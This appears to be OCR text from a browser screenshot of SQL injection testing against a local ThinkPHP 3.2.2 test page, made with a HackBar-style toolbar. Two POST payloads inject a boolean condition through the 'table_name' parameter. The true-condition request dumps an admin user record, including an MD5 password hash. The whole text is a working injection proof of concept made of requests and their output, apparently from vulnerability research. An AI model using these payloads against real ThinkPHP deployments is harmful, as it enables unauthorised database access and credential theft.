 Load URL
http://localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
Split URL
Execute
Enable Post data Enable Referrer
Post data
role=aaaaaa&table_name=user where 1=2%23
0
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localho...me/index/test
localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
Split URL
Execute
Enable Post data Enable Referrer
Post data
role=aaaaaa&table_name=user where 1=1%23
1
array (size=4)
'id' => string '1' (length=1)
'username' => string 'admin' (length=5)
'password' => string '21232f297a57a5a743894a0e4a801fc3' (length=32)
'role' => string '1' (length=1)
www.